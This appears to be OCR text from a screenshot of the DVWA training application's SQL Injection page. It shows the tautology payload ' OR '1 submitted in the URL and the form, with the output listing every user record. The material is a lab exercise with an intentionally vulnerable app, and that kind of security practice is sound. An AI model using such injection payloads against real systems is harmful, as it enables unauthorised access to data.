 https://dvwa.fptufia.me/vulnerabilities/sqli/?id=%27+OR+%271&Submit=Submit#
A
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: ' OR '1 Submit
ID: ' OR '1
First name: admin
Surname: admin
ID: ' OR '1
First name: Gordon
Surname: Brown
ID: ' OR '1
First name: Hack
Surname: Me
ID: ' OR '1
First name: Pablo
Surname: Picasso
ID: ' OR '1
First name: Bob
Surname: Smith